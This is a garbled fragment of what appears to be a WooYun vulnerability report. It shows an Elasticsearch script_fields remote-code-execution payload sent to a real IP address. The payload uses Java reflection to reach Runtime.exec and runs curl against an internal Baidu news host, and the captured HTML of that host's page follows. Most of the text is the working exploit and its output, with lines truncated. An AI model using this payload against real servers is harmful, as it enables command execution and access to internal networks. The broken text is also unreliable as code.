 http://180.97.34.106:8200//_search
?source={"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"curl http://news.family.baidu.com/newsDetail?articleId=7117184
Enable Post data Enable Referrer
""
" <div class=\"focus-list\">"
" <ul>"
" "
" "
" <li class='focus'>"
" <dl class=\"clearfix\">"
" <dt><a style=\"color:#bc1111\" target=\"_blank\" href=\"http://news.family.baidu.com/newsDetail?articleId=711612839\" title=\"五队会师
" <dd>36度的西二旗，100度的Summer Party，10000人与Robin的合影解锁最高奖名单，5支获奖团队，500万美金的最高奖总奖金额！<a targ
" </dl>"
" </li>"
" "
" "
" "
" <li class=\"normal\">"
" "
" <a target=\"_blank\" class=\"linetext-overflow\" href=\"http://news.family.baidu.com/newsDetail?articleId=711718472\" title=\"【聚焦】201
" "
" "
" <span class=\"icon icon-new\"></span>"
www.wooyun.org